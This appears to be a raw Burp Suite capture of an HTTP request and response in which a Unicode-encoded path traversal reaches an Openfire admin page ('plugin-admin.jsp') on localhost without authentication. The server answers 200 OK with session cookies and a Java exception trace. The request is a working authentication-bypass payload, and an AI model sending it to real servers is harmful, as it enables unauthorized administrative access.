 Request
Pretty Raw Hex \n
1 GET /setup/setup-s/%u002e%u002e/%u002e%u002e/plugin-admin.jsp HTTP/1.1
2 Host: localhost:9090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=1
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Sat, 21 Sep 2024 10:36:23 GMT
4 X-Frame-Options: SAMEORIGIN
5 Content-Type: text/html;charset=utf-8
6 Set-Cookie: JSESSIONID=node01o93gynikcxajj7kcc0jl9rvp7.node0; Path=/; HttpOnly
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 Set-Cookie: csrf=UZuFzbrMjysaNwP; Path=/; HttpOnly
9 Content-Length: 6248
10
11
12
13
14
15
16
17
18
19
20
21
22 Exception:
23 <pre>
24 java.lang.NullPointerException<br>
at org.jivesoftware.openfire.admin.decorators.main_jsp._jspService(main_jsp.java:222)<br>
at org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:71)<br>